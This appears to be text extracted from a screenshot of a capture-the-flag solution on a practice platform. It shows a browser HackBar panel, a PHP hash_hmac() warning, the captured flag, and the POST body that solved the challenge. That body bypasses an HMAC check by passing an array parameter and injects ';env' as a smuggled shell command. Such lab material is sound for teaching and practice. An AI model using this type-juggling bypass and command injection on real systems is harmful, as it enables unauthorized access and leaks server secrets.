 Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.php on line 63
FLAG=flag{c70c39ca-cf48-43b2-a7f9-0d9b7ffda938}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2a620dbd-5e84-440d-a3ef-d68f882c7e79.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Black-Cat-
Sheriff=afd556602cf62addfe4132a81b2d62b9db1b6719f83e16cce13f51960f56791b&One-
ear=%3Benv&White-cat-monitor[]=1a